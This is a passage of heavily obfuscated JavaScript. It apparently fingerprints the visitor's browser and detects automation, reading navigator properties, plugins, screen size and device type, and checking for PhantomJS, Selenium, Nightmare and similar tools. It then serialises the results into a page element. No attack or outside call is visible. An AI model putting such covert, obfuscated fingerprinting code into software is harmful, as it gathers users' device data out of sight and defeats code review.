'\x67\x51\x63\x76')](_0x490470,_0x479adc[_0x5764('0x96', '\x5b\x28\x50\x56')](_0xdf90c1,_0x5764('0x97', '\x6f\x33\x76\x5d')));}break;case _0x5764('0x98', '\x4e\x4f\x47\x5e'):try{try{_0xa990ac=_0x479adc[_0x5764('0x99', '\x46\x4a\x6d\x71')](_0x2f99b4);if(_0x479adc[_0x5764('0x9a', '\x4f\x4f\x50\x62')](typeof _0xa990ac,_0x5764('0x9b', '\x63\x69\x24\x21'))){_0x164a10[_0x164a10[_0x5764('0x9c', '\x50\x49\x40\x26')]]=_0x479adc[_0x5764('0x9d', '\x4b\x4a\x29\x4c')](_0x490470,_0xdf90c1+_0x5764('0x9e', '\x4e\x4f\x47\x5e'));}else if(_0x479adc[_0x5764('0x9f', '\x30\x50\x5a\x64')](_0xa990ac,null)){_0x164a10[_0x164a10[_0x5764('0xa0', '\x61\x50\x6b\x53')]]=_0x479adc[_0x5764('0xa1', '\x4a\x58\x6d\x6e')](_0x490470,_0x479adc[_0x5764('0xa2', '\x26\x74\x23\x79')](_0xdf90c1,_0x5764('0xa3', '\x71\x75\x40\x4c')));}else{_0x164a10[_0x164a10[_0x5764('0xa4', '\x6d\x41\x54\x68')]]=_0x490470(_0x479adc[_0x5764('0xa5', '\x40\x34\x58\x66')](_0xdf90c1+'\x3d',_0xa990ac[_0x5764('0xa6', '\x30\x50\x5a\x64')]()));}}catch(_0x347c60){_0x164a10[_0x164a10[_0x5764('0xa7', '\x33\x6d\x78\x26')]]=_0x490470(_0x479adc[_0x5764('0xa8', '\x30\x79\x62\x29')](_0xdf90c1,_0x5764('0xa9', '\x5e\x46\x2a\x6b')));break;}break;}catch(_0x3c68f9){_0x164a10[_0x164a10[_0x5764('0xaa', '\x6e\x50\x41\x79')]]=_0x479adc[_0x5764('0xab', '\x4f\x4f\x50\x62')](_0x490470,_0x479adc[_0x5764('0xac', '\x4e\x4f\x47\x5e')](_0x479adc[_0x5764('0xad', '\x62\x67\x6f\x4c')](_0xdf90c1,'\x3d'),_0x3c68f9));}break;case _0x5764('0xae', '\x4b\x78\x28\x38'):try{var _0x3ef870=[];try{_0x39be6f=_0x3ef870[_0x5764('0xaf', '\x30\x21\x38\x35')]('\x69');}catch(_0x599bb1){_0x164a10[_0x164a10[_0x5764('0x94', '\x67\x28\x50\x7a')]]=_0x479adc[_0x5764('0xb0', '\x5b\x28\x50\x56')](_0x490470,_0x5764('0xb1', '\x69\x57\x74\x67'));break;}try{var _0x28f58e=_0x5942d6[_0x5764('0xb2', '\x63\x69\x24\x21')][_0x5764('0x38', '\x30\x79\x62\x29')];if(_0x479adc[_0x5764('0xb3', '\x40\x34\x58\x66')](_0x28f58e,0x0)||_0x479adc[_0x5764('0xb4', '\x5e\x46\x2a\x6b')](_0x28f58e,null)){_0x164a10[_0x164a10[_0x5764('0xb5', '\x70\x76\x79\x4c')]]=_0x479adc[_0x5764('0xb6', '\x4a\x5a\x4e\x42')](_0x490470,_0x5764('0xb7', '\x72\x34\x40\x29'));break;}}catch(_0x267edb){_0x164a10[_0x164a10[_0x5764('0x62', '\x4e\x4f\x47\x5e')]]=_0x479adc[_0x5764('0xb8', '\x4e\x4f\x47\x5e')](_0x490470,_0x5764('0xb9', '\x5a\x33\x71\x29'));break;}for(var _0x39be6f=0x0;_0x479adc[_0x5764('0xba', '\x5a\x33\x71\x29')](_0x39be6f,_0x5942d6[_0x5764('0xbb', '\x26\x74\x23\x79')][_0x5764('0x91', '\x53\x23\x54\x4b')]);_0x39be6f++){var _0x4141c5=_0x5764('0xbc', '\x46\x31\x51\x57')[_0x5764('0xbd', '\x7a\x53\x31\x69')]('\x7c'),_0x2d0e1f=0x0;while(!![]){switch(_0x4141c5[_0x2d0e1f++]){case'\x30':if(_0x479adc[_0x5764('0xbe', '\x36\x38\x64\x4b')](typeof _0x214a1c,_0x5764('0xbf', '\x4b\x78\x28\x38'))){_0x59c197=_0x5764('0xc0', '\x77\x36\x71\x23');}else if(_0x479adc[_0x5764('0xc1', '\x30\x50\x5a\x64')](_0x214a1c[_0x5764('0xc2', '\x4d\x53\x4c\x70')]('\x2e')[_0x5764('0xc3', '\x4a\x5a\x4e\x42')],0x1)){_0x59c197=_0x214a1c[_0x5764('0xc4', '\x4d\x58\x29\x49')]('\x2e')[_0x5764('0xc5', '\x6f\x33\x76\x5d')]();}continue;case'\x31':if(_0x479adc[_0x5764('0xc6', '\x66\x50\x72\x45')](_0x3ef870[_0x5764('0xc7', '\x5e\x46\x2a\x6b')](_0x59c197),0x0)){_0x3ef870[_0x5764('0xc8', '\x62\x67\x6f\x4c')](_0x59c197);}continue;case'\x32':if(typeof _0x5942d6[_0x5764('0xc9', '\x46\x31\x51\x57')][_0x39be6f]===_0x5764('0xca', '\x67\x51\x63\x76')){_0x164a10[_0x164a10[_0x5764('0xcb', '\x4b\x78\x28\x38')]]=_0x479adc[_0x5764('0xcc', '\x5e\x46\x2a\x6b')](_0x490470,_0x5764('0xcd', '\x46\x31\x51\x57'));break;}continue;case'\x33':var _0x214a1c=_0x5942d6[_0x5764('0xce', '\x30\x79\x62\x29')][_0x39be6f][_0x5764('0xcf', '\x62\x67\x6f\x4c')];continue;case'\x34':var _0x59c197=_0x5764('0xd0', '\x62\x67\x6f\x4c');continue;}break;}}for(var _0x39be6f=0x0;_0x479adc[_0x5764('0xd1', '\x40\x34\x58\x66')](_0x39be6f,_0x3ef870[_0x5764('0xd2', '\x26\x74\x23\x79')]);_0x39be6f++){_0x164a10[_0x164a10[_0x5764('0x38', '\x30\x79\x62\x29')]]=_0x479adc[_0x5764('0xd3', '\x69\x57\x74\x67')](_0x490470,_0x479adc[_0x5764('0xd4', '\x61\x50\x6b\x53')](_0x5764('0xd5', '\x5b\x2a\x35\x57'),_0x3ef870[_0x39be6f]));}}catch(_0x896e90){_0x164a10[_0x164a10[_0x5764('0xd6', '\x66\x50\x72\x45')]]=_0x479adc[_0x5764('0xd7', '\x62\x67\x6f\x4c')](_0x490470,_0x479adc[_0x5764('0xd8', '\x30\x50\x5a\x64')](_0x5764('0xd9', '\x66\x50\x72\x45'),_0x896e90));}break;case _0x5764('0xda', '\x33\x5d\x68\x4e'):if(_0x479adc[_0x5764('0xdb', '\x33\x62\x44\x4d')](_0xdf90c1,_0x5764('0xdc', '\x6d\x41\x54\x68'))){try{var _0x242e52='';var _0x5ed516=navigator[_0x5764('0xdd', '\x6e\x50\x41\x79')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0xde', '\x63\x69\x24\x21')](_0x5ed516)){_0x242e52=_0x5764('0xdf', '\x46\x31\x51\x57');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0xe0', '\x26\x74\x23\x79')](_0x5ed516)){_0x242e52=_0x5764('0xe1', '\x33\x62\x44\x4d');}else{_0x242e52=_0x5764('0xe2', '\x50\x52\x5b\x38');}_0x164a10[_0x164a10[_0x5764('0xcb', '\x4b\x78\x28\x38')]]=_0x479adc[_0x5764('0xe3', '\x62\x67\x6f\x4c')](_0x490470,_0x479adc[_0x5764('0xe4', '\x33\x5d\x68\x4e')](_0xdf90c1+'\x3d',_0x242e52));}catch(_0x1109ed){_0x164a10[_0x164a10[_0x5764('0xe5', '\x30\x50\x5a\x64')]]=_0x490470(_0x479adc[_0x5764('0xe6', '\x26\x74\x23\x79')](_0x479adc[_0x5764('0xe7', '\x70\x76\x79\x4c')](_0xdf90c1,_0x5764('0xe8', '\x33\x62\x44\x4d')),_0x1109ed[_0x5764('0xe9', '\x61\x50\x6b\x53')]()));}}break;}_0x479adc[_0x5764('0xea', '\x4a\x5a\x4e\x42')](_0x4ef864);}continue;case'\x38':var _0x5c0d00=_0x5764('0xeb', '\x7a\x53\x31\x69');continue;case'\x39':var _0x35014d=_0x5c0d00;continue;}break;}}var _0xf6d0e8=[[_0x5764('0xec', '\x4b\x78\x28\x38'),_0x5764('0xed', '\x4d\x58\x29\x49'),function(){return navigator;}],[_0x5764('0xee', '\x37\x4d\x51\x74'),_0x5764('0xef', '\x33\x6d\x78\x26'),function(){return navigator[_0x5764('0xf0', '\x5b\x2a\x35\x57')];}],[_0x5764('0xf1', '\x4a\x58\x6d\x6e'),_0x5764('0xf2', '\x31\x41\x49\x43'),function(){return navigator[_0x5764('0xf3', '\x4f\x4f\x50\x62')];}],[_0x5764('0xf4', '\x31\x41\x49\x43'),_0x5764('0xf5', '\x66\x50\x72\x45'),function(){return _0x42a062[_0x5764('0xf6', '\x30\x50\x5a\x64')](navigator[_0x5764('0xf7', '\x69\x57\x74\x67')][_0x5764('0xf8', '\x77\x36\x71\x23')],0x0);}],[_0x5764('0xf9', '\x5e\x26\x73\x29'),_0x5764('0xfa', '\x4b\x4a\x29\x4c'),function(){return navigator[_0x5764('0xfb', '\x29\x64\x28\x77')];}],[_0x5764('0xfc', '\x4f\x4f\x50\x62'),_0x5764('0xf2', '\x31\x41\x49\x43'),function(){return navigator[_0x5764('0xfd', '\x6d\x41\x54\x68')];}],[_0x5764('0xfe', '\x53\x23\x54\x4b'),_0x5764('0xff', '\x30\x50\x5a\x64'),function(){}],[_0x5764('0x100', '\x46\x4a\x6d\x71'),_0x5764('0x101', '\x4a\x58\x6d\x6e'),function(){var _0x278e77=ActiveXObject;return _0x278e77;}],[_0x5764('0x102', '\x30\x79\x62\x29'),_0x5764('0x103', '\x5e\x46\x2a\x6b'),function(){var _0xb04431=webkitURL;return _0xb04431;}],[_0x5764('0x104', '\x5b\x28\x50\x56'),_0x5764('0x105', '\x30\x50\x5a\x64'),function(){var _0x25ff78=_phantom;return _0x25ff78;}],[_0x5764('0x106', '\x66\x50\x72\x45'),_0x5764('0x107', '\x77\x36\x71\x23'),function(){var _0x3105b8=callPhantom;return _0x3105b8;}],[_0x5764('0x108', '\x4d\x58\x29\x49'),_0x5764('0x109', '\x50\x49\x40\x26'),function(){var _0x585a03=chrome;return _0x585a03;}],[_0x5764('0x10a', '\x36\x38\x64\x4b'),_0x5764('0x109', '\x50\x49\x40\x26'),function(){var _0x501496=yandex;return _0x501496;}],[_0x5764('0x10b', '\x68\x77\x6f\x42'),_0x5764('0x10c', '\x69\x57\x74\x67'),function(){var _0xe7dac3=opera;return _0xe7dac3;}],[_0x5764('0x10d', '\x33\x5d\x68\x4e'),_0x5764('0x10e', '\x35\x30\x47\x44'),function(){var _0xdb9cf2=opr;return _0xdb9cf2;}],[_0x5764('0x10f', '\x66\x50\x72\x45'),_0x5764('0x110', '\x5a\x33\x71\x29'),function(){var _0x3c273f=safari;return _0x3c273f;}],[_0x5764('0x111', '\x68\x77\x6f\x42'),_0x5764('0x107', '\x77\x36\x71\x23'),function(){var _0x4e7aeb=awesomium;return _0x4e7aeb;}],[_0x5764('0x112', '\x35\x30\x47\x44'),_0x5764('0xed', '\x4d\x58\x29\x49'),function(){var _0x17fe22=puffinDevice;return _0x17fe22;}],[_0x5764('0x113', '\x7a\x53\x31\x69'),_0x5764('0x10e', '\x35\x30\x47\x44'),function(){var _0x19e35c=__nightmare;return _0x19e35c;}],[_0x5764('0x114', '\x53\x23\x54\x4b'),_0x5764('0x115', '\x30\x79\x62\x29'),function(){var _0x285377=domAutomation;return _0x285377;}],[_0x5764('0x116', '\x71\x75\x40\x4c'),_0x5764('0x117', '\x6d\x41\x54\x68'),function(){var _0x4d8c5d=domAutomationController;return _0x4d8c5d;}],[_0x5764('0x118', '\x40\x34\x58\x66'),_0x5764('0x101', '\x4a\x58\x6d\x6e'),function(){var _0x434cf5=_Selenium_IDE_Recorder;return _0x434cf5;}],[_0x5764('0x119', '\x33\x62\x44\x4d'),_0x5764('0x107', '\x77\x36\x71\x23'),function(){return document[_0x5764('0x11a', '\x69\x57\x74\x67')];}],[_0x5764('0x11b', '\x68\x77\x6f\x42'),_0x5764('0x11c', '\x40\x34\x58\x66'),function(){return document[_0x5764('0x11d', '\x6d\x41\x54\x68')];}],[_0x5764('0x11e', '\x4a\x5a\x4e\x42'),_0x5764('0x11f', '\x4f\x4f\x50\x62'),function(){return process[_0x5764('0x120', '\x37\x4d\x51\x74')];}],[_0x5764('0x121', '\x77\x36\x71\x23'),_0x5764('0x122', '\x4b\x4a\x29\x4c'),function(){return global[_0x5764('0x123', '\x35\x30\x47\x44')];}],[_0x5764('0x124', '\x5b\x2a\x35\x57'),_0x5764('0x107', '\x77\x36\x71\x23'),function(){return global[_0x5764('0x125', '\x4f\x4f\x50\x62')];}],[_0x5764('0x126', '\x6d\x41\x54\x68'),_0x5764('0x127', '\x58\x43\x53\x42'),function(){return WebAssembly;}],[_0x5764('0x128', '\x6e\x50\x41\x79'),_0x5764('0x129', '\x72\x34\x40\x29'),function(){return _0x42a062[_0x5764('0x12a', '\x26\x74\x23\x79')](require,'\x66\x73');}],[_0x5764('0x12b', '\x62\x67\x6f\x4c'),_0x5764('0x12c', '\x53\x23\x54\x4b'),function(){return _0x42a062[_0x5764('0x12d', '\x29\x64\x28\x77')](globalThis,global);}],[_0x5764('0x12e', '\x4b\x4a\x29\x4c'),_0x5764('0x12f', '\x5b\x2a\x35\x57'),function(){return window[_0x5764('0x130', '\x30\x21\x38\x35')]();}],[_0x5764('0x131', '\x5a\x33\x71\x29'),_0x5764('0x132', '\x46\x4a\x6d\x71'),function(){return navigator[_0x5764('0x133', '\x66\x50\x72\x45')];}],[_0x5764('0x134', '\x6d\x41\x54\x68'),_0x5764('0x135', '\x5e\x26\x73\x29'),function(){return navigator[_0x5764('0x136', '\x58\x43\x53\x42')];}],[_0x5764('0x137', '\x5e\x26\x73\x29'),_0x5764('0x138', '\x53\x23\x54\x4b'),function(){return navigator[_0x5764('0x139', '\x30\x79\x62\x29')];}],[_0x5764('0x13a', '\x33\x6d\x78\x26'),_0x5764('0x13b', '\x50\x52\x5b\x38'),function(){return _0x42a062[_0x5764('0x13c', '\x5a\x33\x71\x29')](navigator[_0x5764('0x13d', '\x36\x38\x64\x4b')],'\x43');}],[_0x5764('0x13e', '\x77\x36\x71\x23'),_0x5764('0x13f', '\x4f\x4f\x50\x62'),function(){window[_0x5764('0x140', '\x4d\x53\x4c\x70')]=Object[_0x5764('0x141', '\x37\x4d\x51\x74')](window);return window[_0x5764('0x142', '\x30\x79\x62\x29')][_0x5764('0x78', '\x4b\x4a\x29\x4c')];}],[_0x5764('0x143', '\x4d\x53\x4c\x70'),_0x5764('0x144', '\x23\x42\x72\x4d'),function(){return _0x42a062[_0x5764('0x145', '\x69\x57\x74\x67')](window[_0x5764('0x146', '\x5e\x46\x2a\x6b')],0x0);}],[_0x5764('0x147', '\x6e\x50\x41\x79'),_0x5764('0x148', '\x67\x51\x63\x76'),function(){return _0x42a062[_0x5764('0x149', '\x4f\x4f\x50\x62')](window[_0x5764('0x14a', '\x33\x5d\x68\x4e')],0x0);}],[_0x5764('0x14b', '\x50\x52\x5b\x38'),_0x5764('0x14c', '\x66\x50\x72\x45'),function(){return window[_0x5764('0x14d', '\x4d\x53\x4c\x70')];}],[_0x5764('0x14e', '\x4b\x4a\x29\x4c'),_0x5764('0x14f', '\x5a\x33\x71\x29'),function(){return window[_0x5764('0x150', '\x4a\x5a\x4e\x42')][_0x5764('0x130', '\x30\x21\x38\x35')]();}],[_0x5764('0x151', '\x35\x30\x47\x44'),_0x5764('0x152', '\x71\x75\x40\x4c'),function(){return Boolean(_0x42a062[_0x5764('0x153', '\x33\x62\x44\x4d')](typeof process,_0x5764('0x154', '\x66\x50\x72\x45'))&&process[_0x5764('0x155', '\x67\x51\x63\x76')]&&process[_0x5764('0x156', '\x33\x62\x44\x4d')][_0x5764('0x157', '\x23\x42\x72\x4d')]);}],[_0x5764('0x158', '\x66\x50\x72\x45'),_0x5764('0xef', '\x33\x6d\x78\x26'),function(){return document[_0x5764('0x159', '\x2a\x45\x54\x52')];}],[_0x5764('0x15a', '\x6d\x41\x54\x68'),_0x5764('0xf5', '\x66\x50\x72\x45'),function(){return eval[_0x5764('0x15b', '\x46\x4a\x6d\x71')]()[_0x5764('0x53', '\x4d\x53\x4c\x70')];}],[_0x5764('0x15c', '\x23\x42\x72\x4d'),_0x5764('0x15d', '\x2a\x45\x54\x52'),function(){return navigator[_0x5764('0x15e', '\x66\x50\x72\x45')][_0x5764('0x15f', '\x4e\x4f\x47\x5e')];}],[_0x5764('0x160', '\x46\x31\x51\x57'),_0x5764('0x161', '\x33\x62\x44\x4d'),function(){return deviceType;}],[_0x5764('0x162', '\x63\x69\x24\x21'),_0x5764('0x163', '\x4a\x5a\x4e\x42'),function(){return screen[_0x5764('0x164', '\x37\x4d\x51\x74')];}],[_0x5764('0x165', '\x30\x79\x62\x29'),_0x5764('0x166', '\x4d\x53\x4c\x70'),function(){return screen[_0x5764('0x167', '\x40\x34\x58\x66')];}],[_0x5764('0x168', '\x67\x51\x63\x76'),_0x5764('0x101', '\x4a\x58\x6d\x6e'),function(){var _0x3a1ea3=eoapi;return _0x3a1ea3;}],[_0x5764('0x169', '\x77\x36\x71\x23'),_0x5764('0x110', '\x5a\x33\x71\x29'),function(){var _0x4d9a0d=eoapi_VerifyThis;return _0x4d9a0d;}],[_0x5764('0x16a', '\x66\x50\x72\x45'),_0x5764('0x16b', '\x70\x76\x79\x4c'),function(){var _0x2bac1c=eoapi_extInvoke;return _0x2bac1c;}],[_0x5764('0x16c', '\x63\x69\x24\x21'),_0x5764('0x16d', '\x71\x75\x40\x4c'),function(){var _0x22ac60=eoWebBrowserDispatcher;return _0x22ac60;}],[_0x5764('0x16e', '\x2a\x45\x54\x52'),_0x5764('0x16b', '\x70\x76\x79\x4c'),function(){return window[_0x5764('0x16f', '\x33\x5d\x68\x4e')];}],[_0x5764('0x170', '\x33\x5d\x68\x4e'),_0x5764('0x171', '\x30\x21\x38\x35'),function(){return navigator[_0x5764('0x172', '\x30\x50\x5a\x64')][_0x5764('0x173', '\x30\x21\x38\x35')]==0x2;}],[_0x5764('0x174', '\x30\x50\x5a\x64'),_0x5764('0x166', '\x4d\x53\x4c\x70'),function(){return _0x42a062[_0x5764('0x175', '\x37\x4d\x51\x74')](navigator[_0x5764('0x176', '\x58\x43\x53\x42')][_0x5764('0xcb', '\x4b\x78\x28\x38')],0x2);}],[_0x5764('0x177', '\x67\x28\x50\x7a'),_0x5764('0x178', '\x33\x62\x44\x4d'),function(){return window[_0x5764('0x179', '\x46\x4a\x6d\x71')];}],[_0x5764('0x17a', '\x6d\x41\x54\x68'),_0x5764('0x17b', '\x29\x64\x28\x77'),function(){return navigator[_0x5764('0x17c', '\x7a\x53\x31\x69')][_0x5764('0x17d', '\x50\x52\x5b\x38')][0x0][_0x5764('0x17e', '\x36\x38\x64\x4b')];}],[_0x5764('0x17f', '\x40\x34\x58\x66'),_0x5764('0x180', '\x67\x28\x50\x7a'),function(){return navigator[_0x5764('0x181', '\x30\x50\x5a\x64')][_0x5764('0x182', '\x58\x43\x53\x42')][0x1][_0x5764('0x183', '\x6f\x33\x76\x5d')];}],[_0x5764('0x184', '\x2a\x45\x54\x52'),_0x5764('0x185', '\x6e\x50\x41\x79'),function(){return navigator[_0x5764('0x186', '\x72\x34\x40\x29')][_0x5764('0x187', '\x4e\x4f\x47\x5e')][0x2][_0x5764('0x188', '\x71\x75\x40\x4c')];}],[_0x5764('0x189', '\x5b\x28\x50\x56'),_0x5764('0x138', '\x53\x23\x54\x4b'),function(){return navigator[_0x5764('0x18a', '\x4a\x58\x6d\x6e')][_0x5764('0x18b', '\x7a\x53\x31\x69')];}],[_0x5764('0x18c', '\x36\x38\x64\x4b'),_0x5764('0x11f', '\x4f\x4f\x50\x62'),function(){return navigator[_0x5764('0x18d', '\x4d\x53\x4c\x70')];}],[_0x5764('0x18e', '\x5e\x26\x73\x29'),_0x5764('0x15d', '\x2a\x45\x54\x52'),function(){return navigator[_0x5764('0x18f', '\x5e\x26\x73\x29')][_0x5764('0x190', '\x68\x77\x6f\x42')];}],[_0x5764('0x191', '\x30\x79\x62\x29'),_0x5764('0x163', '\x4a\x5a\x4e\x42'),function(){return navigator[_0x5764('0x192', '\x70\x76\x79\x4c')][_0x5764('0x193', '\x35\x30\x47\x44')];}]];try{var _0x932e3e=_0x5764('0x194', '\x36\x38\x64\x4b')[_0x5764('0xc2', '\x4d\x53\x4c\x70')]('\x7c'),_0x3c9d04=0x0;while(!![]){switch(_0x932e3e[_0x3c9d04++]){case'\x30':var _0x2dba80=_0x5764('0x195', '\x46\x31\x51\x57');continue;case'\x31':if(_0x290c96){_0xf6d0e8[_0x5764('0x196', '\x37\x4d\x51\x74')]([_0x290c96,_0x5764('0x163', '\x4a\x5a\x4e\x42')]);_0x42a062[_0x5764('0x197', '\x58\x43\x53\x42')](_0x32314c,_0x237fe9(_0xf6d0e8));}continue;case'\x32':if(!_0x3870dd[_0x5764('0x198', '\x36\x38\x64\x4b')])_0x3870dd[_0x5764('0x199', '\x4d\x53\x4c\x70')]=_0x597a93;continue;case'\x33':if(_0x544fa0){try{_0x1b8b90[_0x5764('0x19a', '\x71\x75\x40\x4c')]=_0x42a062[_0x5764('0x19b', '\x50\x49\x40\x26')](_0x3f9a36,_0x544fa0);}catch(_0x1ef942){}}continue;case'\x34':_0x1b5b31[_0x5764('0x19c', '\x69\x57\x74\x67')](_0x5764('0x19d', '\x29\x64\x28\x77'))[_0x5764('0x19e', '\x50\x49\x40\x26')]=_0x42a062[_0x5764('0x19f', '\x36\x38\x64\x4b')](_0x5764('0x1a0', '\x5a\x33\x71\x29'),_0x3870dd[_0x5764('0x1a1', '\x58\x43\x53\x42')][_0x5764('0x1a2', '\x29\x64\x28\x77')]());continue;case'\x35':_0x42a062[_0x5764('0x64', '\x36\x38\x64\x4b')](_0x4ef864);continue;case'\x36':_0xf6d0e8[_0x5764('0x1a3', '\x35\x30\x47\x44')]([_0x42a062[_0x5764('0x1a4', '\x77\x36\x71\x23')](_0x42a062[_0x5764('0x1a5', '\x26\x74\x23\x79')]('\x27',_0x2dba80)+'\x27',_0x5764('0x1a6', '\x30\x79\x62\x29')),_0x5764('0x1a7', '\x35\x30\x47\x44'),function(){return _0x2dba80[_0x5764('0x1a8', '\x5e\x26\x73\x29')]();}]);continue;case'\x37':_0x42a062[_0x5764('0x1a9', '\x67\x28\x50\x7a')](_0x32314c,_0x42a062[_0x5764('0x1aa', '\x5a\x33\x71\x29')](_0x237fe9,_0xf6d0e8));continue;}break;}}catch(_0x2a18e0){_0x1b5b31[_0x5764('0x1ab', '\x4f\x4f\x50\x62')](_0x5764('0x1ac', '\x26\x74\x23\x79'))[_0x5764('0x1ad', '\x30\x21\x38\x35')]=_0x42a062[_0x5764('0x1ae', '\x50\x49\x40\x26')](_0x5764('0x1af', '\x53\x23\x54\x4b'),_0x3870dd[_0x5764('0x1b0', '\x6d\x41\x54\x68')](_0x2a18e0[_0x5764('0x1b1', '\x6f\x33\x76\x5d')]));}finally{if(_0x544fa0)_0x1b8b90[_0x5764('0x1b2', '\x6f\x33\x76\x5d')]=_0x544fa0;}}());